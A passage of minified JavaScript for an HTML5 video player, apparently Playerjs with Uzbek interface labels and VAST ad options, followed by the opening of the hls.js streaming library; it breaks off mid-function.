arge|tiny|222l|507|setSize|421|051|L10||getPlaybackQuality|883875|173L2|248|053c1|321|||343|718|729|075|356|642|getCurrentTime|806|unMute|703|handlemarginright|562|682C1|setPlaybackRate|getAvailableQualityLevels|459|054|092|012|447L2|474|534|963|261|546|569|BUFFERING|285C5|hlsdvrtime|PAUSED|892c|588|CUED|099c|5723438|077|M17|675|69428571|136c|073|033|235|ytError|291|901|79828571|997c|234|customyterrors|unavailable|handlemarginleft|vast_unmutebutonce|C13|dashcookies|settings5action|poster_floatmargin|poster_floatposition|poster_floatwidth|poster_floatheight|poster_floatbgcolor|Logo|16x9|dashdebug|dashlowquality|settings4action|nameofdashquality|errortimeout|vast_skip|vast_click|vast_impression|ga_proc|560|vast_timeout|vast_pauseonclick|vast_closeonclick|settings5|settings4|vast_title|posterwidth|webkitIsFullScreen|webkitFullscreenElement|[base64]|[base64]|[base64]|f8cbf14e2d0dba889018fda440b684a2|customimage|444444|posters|posterheight|postertitleonhover|settings3action|999999|historybgaover|888888|222222|Orientation|titlecolor|settings1|settings1action|settings2action|settings3|vast_volume|vast_preroll_limit|1005|vast_preroll_vmap|vast_progressbgcolor|vast_progresscolor|vast_volumebgcolor|vast_volumecolor|vast_linktxtonmobile|vast_unmutehover|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_openclick|vast_pauseroll_vmap|vast_xbgcolor|vast_postroll_vmap|vast_midroll_vmap|vpaid_timeout|vpaid_timeout2|vast_resound|vpaid_slotinframe|eventstrackervast|partnerprerollor|partnerpauserollor|partnerpostrollor|vast_xcolor|vast_titlecolor|vast_preroll_andlimit|vast_postroll_counter|vast_prerolltimebreak|vast_prerolltbimp|vast_preroll_counter|vast_pauseroll_limit|vast_pauserolltimebreak|vast_pauserolltbimp|vast_pauseroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_postrolltbimp|vast_playroll_limit|vast_titlebgcolor|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_midrolltbimp|vast_introtimebreak|vast_introtbimp|vast_linktxtbgcolor|vast_linktxtcolor|vast_skipbgcolor|vast_skipcolor|1006|unescape|midrollpoint|[base64]|JBvpiBSUi24NjA9WiULtJMjtFQbNGauNGaboHMurGwurHM41CxNoHMutFQbNIw41DsvThdrZJMjQgTgTgTgTDt48ew9qi2r5g29oJQrjF2j|[base64]|JAjNgTSZiw1skdrSJMkoi256geDpDsvThdrZJMjQgTgTgTgTDsv0jTzoj2gpjT09D3Lsfd5tiAz0gMNqFwusEMj|JBvOkANNgx0UaayoHMqrHw41CyqrIw41Fxy0FQbNaxy4FQbZGM41CyqrFQbZGM41CyqrFQbZGaKoHMvhCy0qFxuNaxCqFxuNaxCqFxy2CyqqFxy2CyqqFxuNdPjNgTSZix0UC2gTgTgTgPj|[base64]|[base64]|JBvOkANNgx0UaaboHMq1FQbNaxboHMqrGw41CyqrHw41FxyqFQbNaxy0FQbZHM41Cyq1FQbZHM41CzVNaaKZHwvGGafZHwvGGafZGaCNaxKZGaCNaxKZHwvhDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrjF2j|[base64]|[base64]|[base64]|JBDSf3KNlx0UGwjNla0UGwjNk2SRkAN9DtysDsvVgdSUhBK9DtysDsvThdrZJMjQgTgTgTgTD1qpJQrjF2j|JBvpiBSUi24NjA9WiULtJMjtFQbNHPurHM41CxfNGaboHMu0FQbNGs41CxKoHMjNgTSZix0UC2gTgTgTgPj|[base64]|JBvOkANNgx0UaaGZIw4qIaf2HQuqGPvGGaGoIxN4HxCqHPqrHM43HxNtIaKNaxytFQN4IxKsGxfZGw4sHay2GxfqGayNaxGZHs45GtR0HQjrGPvGGsqrCyqqFxyNaxuZGabNaxGZGabNaxGZIw4qIaf2HQuqGPvhDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrjF2j|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|JzqpjA9ZldkpiQ48jA9ZldkpiPvqi2SokBG9DtboIxC3HtRsGxNNGwu1FQNsHtj5GQu4CxboGaNrIxy4GaNNGM44Hxu5Hay3IMusFQb5GxRqIau5DsvThdrZJMjQgTgTgTgTDt48ew9qi2r5g29oJQrjF2j|JzqpjA9ZldkpiQ48jA9ZldkpiPvqi2SokBG9DtuoHMurGwusCxyqCxCNIw41CxuoHMu4FQbUCAgWiAq9DsHTgTgTgTfUJQrjF3vpiBSUi24|[base64]|[base64]|[base64]|zd3ro08li9f0|default_w|default_h|fullwheel|[base64]|[base64]|[base64]|[base64]|[base64]|CPqPhdHpiQCPIPC8j3gUCBkWgBLVJMjsGwjNhAcWg2O0JMjsGwj|[base64]|JBvpiBSUi24NjA9WiULtJMjqFQbNGPusCxCNGPuqFQbNGw41CxuoHMjNgTSZix0UC2gTgTgTgPj|[base64]|JAjNkBDOiUHTi3DnJMk0jTzoj2rOkAbVGPqNGsRUJQrQheDQiAbNf3N9DtbUCAH5JMjsFQy5IaR5HQR1DsvsJMjsDsvThdrZJMjQgTgTgTgTDt48ew9QheDQiAb|JBvOkANNgx0UaauZGP4tCyqsFQu5HxK4GQKsFxCoGsjNj3Lsi2nSJMjQgTgTgTgTDsvtkBDph2bnk2SRkAN9DtCUCAgWiAq9DsHTgTgTgTfUJQrjF3vOkAN|JBvOkANNgx0UaaNZGP4tCyqrHPqsFQGUCBH0jT9Yga0UC2gTgTgTgPjNj3Lsi2nSFekWgBLVJMjsDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrQheDQiAbNf3N9DtyrDsvQla0UGaGoGaR5IaR2IMjNjQ0UGPjNgTSZix0UC2gTgTgTgPj|Jzqpf2Ssf2rSJQrqfeLVCAK9D00rHwqrGs4tCyqrHPqrGs4tDsvtkBDph2b9DsHTgTgTgTfUCBH0jT9YgM13hdL0hx0UGPjNgTSZix0UC2gTgTgTgPj|JzqpjAz0hx48jAz0hwvRJMkHGwqrGs4tCyq4FxytFQGUCBH0jT9Yga0UC2gTgTgTgPjNj3Lsi2nSFekWgBLVJMjsDsvThdrZJMjQgTgTgTgTDt48ew9qfeLVJQrQheDQiAbNf3N9DtNUCAH5JMj4DsvsJMjsDsvThdrZJMjQgTgTgTgTDt48ew9QheDQiAb|JBvOkANNgx0UaauZIwvGHMq4DsvtkBDph2b9DsHTgTgTgTfUCBH0jT9YgM13hdL0hx0UGPjNgTSZix0UC2gTgTgTgPj|JzqpjAz0hx48jAz0hwvRJMkHGayZIwvGGafZIwjNj3Lsi2nSJMjQgTgTgTgTDsvtkBDph2bnk2SRkAN9DtCUCAgWiAq9DsHTgTgTgTfUJQrjF3vOkAN|[base64]|JAjNgTSZiw1skdrSJMkoi256geDpDsv0jTzoj2gpjT09D3Lsfd5tiAz0gMNsFwu1EMj|[base64]|[base64]|mozFullScreen|action_back|files_scale|files_sleep|msFullscreenElement|current_sleep|clr_contrast|clr_brightness|clr_saturate|clr_sepia|vast_impressions_all|vast_remove|Verdana|google|normalonclick|tippmargin|tipa|stripsw|stripsspace|pointcolor|ffce00|pointa|pointw|slidespeed|fullscreenElement|logos|[base64]|JzqpjTcQkx48jTcQkwv4JMj4Dsv5JMjqDsv3hdL0hx0UHwjNhAcWg2O0JMjrHwjNgTSZix0UC2gTgTgTgPj|[base64]|[base64]|[base64]|JzqpjA9ZldkpiQ48ew9UJQrjF3H2gt4PFwDtgdcYGASQi24PIPC8j3gUCBkWgBLVJMjsGwjNhAcWg2O0JMjsGwj|[base64]|JzqpjAz0hx48jA9ZldkpiPvqi2SokBG9DtRoGab3Iab4IaNNGwu5FQy1HtR1IxR4CxboGaNrIxy4GaNNHM4rHtyrGaN3CxCoHaRqIau5GxRUCAgWiAq9DsHTgTgTgTfUJQrjF3vpiBSUi24|JBvpiBSUi24NjA9WiULtJMj1FQNsHtj5GQu4CxuNHM44GQj3IaCqIwu1FQy4GaNrIxy4CxyoIxKqIabrHtRNGP41Iau5GxRqIMjNgTSZix0UC2gTgTgTgPj|[base64]|Jzqpj3gUJPCZCUgpiBcngavWf29oCQVPJBH2gsv3hdL0hx0UGQuUCAOShdkVkx0UGQuUJQrUCAgWiAqnjUcZga0UiT9olTcsisjNgTSZix0UC2gTgTgTgPjNkBDOiUHTi3DnJMk0jTzoj2rOkAbVGMqNGP41EMj|[base64]|JzqpjTcQkx48ew9UJQrjF3H2gt4PFwDqiAz5GdSQi24PIPC8j3gUCBkWgBLVJMjsGwjNhAcWg2O0JMjsGwj|reloaderTimer|JAjNkBDOiUHTi3DnJMk0jTzoj2rOkAbVHwqNGMRUJQrqi2r5g29oCBvphd50jt0UGwuqCxuNGaNNGaCoHtj2IxKrGsu4FQR3IxNqGtfUCAgWiAq9DsHTgTgTgTfUJQrjF3vpiBSUi24|[base64]|[base64]|[base64]|[base64]|u10|isflash|pjsga|moved|thumbs_img|partnermidrollor|introskiptime|8022411|M16|viber|telegram|reddit|webshare|tumblr|pinterest|Taglavhalar|share15|share16|autoLink|require|word|allowLinker|88484718|readonly|srvsga|getDate||PluginShare_|Cross|frameborder|hash|Share|whatsapp|container_w_procent|tweet|hover|hidesmoothly|99999|contains|uppercase|rc_nobrand|rc_custom|PluginDroplist|ContextMenu|oncontextmenu|class|visited|35px|shuffle8|indent|manipulation|backface|pjscolor|querySelector|observe|oframe|transbg|07|intent||emptyremove|rmright|950631|51242501|644054|15013093|7060285|4153898|19180463|9518092|3982733|4570635|53462054|59305507|62539844|484333|27361297|8816878|77497165|18283508|5739326|47890336|024648|68926767|4558853|1454127|73447623||pstrcnfg|0727459|intvsbl|M14|31446009|C11|72728083|005212|2793122|viewinit|00904312|6447345||92524947|84355402|15729686|pljscom|unatpl|fast|DOMContentLoaded|7271472|L14|C12|5898759|209383|dropnohide|ref|introclickable|mobtch1|hlsqhsort|pjslng_sub_sizeproc|offsetX|f2parent|layerX|seeksidesmob|nombclck|nfsclios|nfscldr|redirectplaylist|250|home|72ccf8|62de50|faed54|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|4bd9ac|clr_|pjslng_|D90000|pstrvd|introclosetime|introtitle|introtxt|default_channel|minivis|fimg|f2img|sub_settings|1100|_vdpsrt|posterstime|onchange|current_channel|speed4live|hidearrow|change2playlist_bottom|sleep2options|sleepoptions|offsetoptions|current_|pressed_|accept|ffff00|073DA0|15em|autoplaynomobiletv|scroll_up|PluginMini|scroll_right|startvisibility|TimeStore|offsettimerinit|sleeptimer0|through|sessid|rafinit|panel|quizes|actn|5em|marginRight|playback|bggr|bggrclr|brdl|brdlc|brdla|paddingbottom|PluginBlock|scrollWidth|409829|ChromeCast|644082|subclr|passonstart|PluginRounding|menu|clear|borderRight|borderBottom|PluginMediaTags|PluginEffects|Local|PluginQuiz|fullscreenchange|MSFullscreenChange|keydown|keyup|move|onMouseOver|orientationchange|onMouseOut|mouseleave|mouseenter|741|lang_uz|valuepaddingtop|01|pjsstat|pjsstatid|PluginStat|cancelskip|tskp|AdBlock|isOn|Resume|02|Progress|wid|scrnstp|dontseekforward|wproc|customwidth|Open|downself|_self|lrpp|marginprocright|PluginWater|water|to_right|PluginSettings2|redirectparent|openlast|dropopen|hidelap|hideonbar|hideonleaveandplay|showuntilmeta|showovr|showfrom1file|combined|cancel|ssdown|sess|bezier|ssfly|nativenotandroid|nativeontv|seekiconbut|heartbeats|seektome|reloadstart|noset|scrollY|pictureInPictureElement|OpenScroll|wheelDelta|getDash|level|setWsAudioTrack|setWsQuality|setAudio|exitPictureInPicture|requestPictureInPicture|webkitPresentationMode|HlsSubTrack|chngwd|crossdomain|issue|disablePictureInPicture|pictureInPictureEnabled|webkitSupportsPresentationMode|webkitShowPlaybackTargetPicker|webkitcurrentplaybacktargetiswirelesschanged|available|fillvideo|webkitExitFullscreen|nativemobile|reloadplus|showvolmobile|hdn|nooverlay|PasswordTime|tracking|ndash|customspeeds|writePl|reloadjustevent|pjsiframed|webkitendfullscreen|fileend|outros|reset|webkitSupportsFullscreen|dashInterval|kind||childNodes|playbackRate|subtrack|webkitEnterFullScreen|redirectblank|const|webkitplaybacktargetavailabilitychanged|midrollcrtm|separator|showboth|adsystem|vpaid|wrapper0|showduration|filetype|getVolume|midroll_time|MediaMetadata|vastids|artwork|previoustrack|pauseonhover|nexttrack|stylesheet|googleapis||head|circle|clk|buffering|vrsn|pjs_cast_button_|playlist_folders|fillStyle|maxHeight|fillText|toDataURL|jpeg|invert|SettingsTimer|cut1|cut2|playlist_length|currentfile|showplaylist|showvlt|vastnow|vastinfo|vastpause|vastresume|vaststart|startAd|vastmute|cast_available|hideonyoutube|hideall||hide0timestore|substring|hideuntilstartedios|reduce|encode|MarPad|hideuntiltext|readAsText|FloatPosterScale|0123456789|hidelastpl|hideuntilended|2048|192|191|hideafterstart||hideunwait|hideonmobile|hideondesktop|pageXOffset|globalfont|arguments|hideonvod|hideab|45deg|same|async|hidenoab|hidenomini|NaNpx|number|olor|setProperty|repeating|hidemini|PJSDIV|1000000|control_buffer|hideonmeta|hideonlive|hideonunmute|cssText|hidenormscreen|hideonleave|FindPjsDiv|nodeName|availability|WebKitPlaybackTargetAvailabilityEvent|Courier|loaderror|autoStartLoad|DASH|PlugMediaChannels|flussonic|playlists|support|nativehlsinedge|EXTINF|nativehlsinsafari|tryotherquality|dvtp|complete|Alternative|taginframe|nodownload|controlsList|nativenodownload|||||||||||ynxnopip|drunchr|crossOrigin|manifestLoadingTimeOut|fragLoadingTimeOut|tagcors|finishnormal|withCredentials|xhrSetup|drmSystems|norootplstart|emeEnabled|serverCertificateUrl|licenseUrl|clearkey|playready|microsoft|winmob|widevine|fps|finish|redirectafter|apple|suggestions|capLevelToPlayerSize|hlscltps|enableWorker|crossorigin|mp4a|MEDIA_ATTACHED|3840|854|480|1280|720|1920|1080|2560|1440|dailymotion|2160|MediaVimeo|customqualities|eng|English|rus|hqdefault|Speed|New|Audiotrack|PluginFloatPoster|Image|||||||||||240|42E01E|scaledrag|avc1|reloadtimes|codecs|urlmse|error_time|Break|tags|scaledrag0|dragging|Seeking|MediaPjs|createposter|0001|nomedia|vast_loadtxtd|vast_posterurl|Quality|qualitypause|Created|RemoveAll|MediaDaily|attachMedia|attached|vlscrl|startdelay|VastReady|vast_ready|VastOverlay|firstLevel|vastbgpreload|tagLive|renew|hlsaddbitrate|PluginVastTimeMsg|vast_startdelay|Infinity|alarm|VastError|vast_error|appendBuffer|VastRemoveUrl|WebKitSourceBuffer|and2limit|WebKitMediaSource|Next|AudioTrack|2000px|disablePreload|playError2||||disabled|||destination|||createGain|createMediaElementSource|3600000|webkitAudioContext|autoplay_denied|yandex|vast_init|automute|VastShow|interrupted|crtm|skipimprsd|skipimpessed|playError|bgload2|bgload|VastImpression|playtry|VpaidStarted|preloading|VastInsertAnd|MANIFEST_LOADED|hlsfdt|ERROR|subtitleDisplay|EmptyVastUrl|PluginHlsSubtitles|hlssubtracks|AUDIO_TRACK_SWITCHING|AUDIO_TRACKS_UPDATED|fragdata|FRAG_PARSING_METADATA|relurl|vast_dontplay|fragment|FRAG_CHANGED|Pass|RemovePassword|Live|LEVEL_LOADED|LEVEL_SWITCHED|LEVEL_SWITCH|MANIFEST_PARSED|NETWORK_ERROR|MEDIA_ERROR|language|loadeddata|nativeaudio|VastInsertOr|wake|onpause|Video|aborted|vast_stop|webkitDisplayingFullscreen|webkitfullscreenchange|||||loadstart|recoverMediaError|watching|sleep|vast_finish|vast_ima|wsconfig|PluginWS|regress|vldcntrInterval|Level|hls_error|Arial|hlsforce|sscopyright|874|267|344|547|659|705|747|785|818|848|897|096|918|rotateonclick|971|979|985|rotateonhover|997|775|885|915|185|003|appName|957|tipmarginleft|tipmarginbottom|tipmargintop|180|432|857|275|tippointeralign|296|883|007|914|992|029|041|036|019|996|981|988||001|||983|userAgent|scale0|flipy|blackberry|iemobile|_bg|iosv|wkdt|roll|touch_|__storage_test__|toUpperCase|flipx|fine|All|once|PluginHdIcon|Sleep|Skip|Yes|Bottom|Font|Shadow|ontouchend|matches|matchMedia|iconmarginright|Safari|trident|iconmarginleft|iconmarginbottom|iconmargintop|Opera|clickmarginright|Trident|Edge|Firefox|clickmarginleft|Windows|WebkitAppearance|ipod|platform|MacIntel|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips|tipmarginright||control_time|SVG|Sifat|Sozlamalar|Opsiyalar|Ovoz|balandligi|Ovozsiz|qilish|Jonli|efir|Pleylist|Yuklab|ekrandan|olish|Destroyed|Tezlik|Oddiy|unmute_video|yuklashda|Juda|past|Past|rtacha|chiqish|ekran|Keyingi|sub_fonted|setioff|colorover|aload|PluginSubword|lines1|abg|clone|alphas|Color|2px|xtatish|black|sub_drag|running|marginTop|marginLeft|rldnornd|Avto|Ijro|etish|Pauza|slider|Oldingi|line_play|chiq|triangle|Soniya|dan|Parol|etishda|etilmoqda|Kanal|Masshtab|||Yoniq|Hammasi||Soat|birgalikda|kbit|Kodi|Havola|Rangli|Kontrast|Yorqinlik|yimlilik|Sepiya|_timer|Daqiqa|tkazish|Ulashish|yicha|Buferda|nusxa|olindi|Reklama|skip_after_|Reklamachining|saytiga|tish|hajmi|Vaqt|surish|Uyqu|volume_element|shaffofligi|Soya|control_mute|qalinligi|Pastki|otstup|Qayta|rnatish|Yuklash|_icon|appVersion|updateCuid|gainact|counter|189|Super|mainresize|PluginCountdown|nonInteraction|iconspress|moveplaylist|Quad|Ultra|vpaid_|isfullscreen|adShown|fix|Metric|countdown||plduration|advertiser||||unmuted||dwn|startvast|vast_Impression|rewound|prt|Test|VpaidSet|resumed|playerjs_hit|bufferDeg|vastbreak|eventlisteners|capiom|watch|1296p|Boolean|unfix|Full|link2|Reset|Enter|LIVE|website|_text|switchpip|toogle|castinit|PlgnCntrlTmln|dispatchEvent|Active|ShowSettingsBut|the|10000|Previous|clipboard|enter|bufferInterval|createEvent|Tiny|Medium|initEvent|300000|timeplay|youtubeid|Small|ontop2'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){s(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,m(i.key),i)}}function a(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,r){return(e=m(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function c(t,e,r){return c=d()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},c.apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return f=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return c(t,arguments,u(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),h(i,t)},f(t)}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function v(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return g(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}var p={};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}({get exports(){return p},set exports(t){p=t}});var y=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},T=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t}({}),E=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),S=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),L=function(){},R={trace:L,debug:L,log:L,warn:L,info:L,error:L},A=R;function k(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):L}function 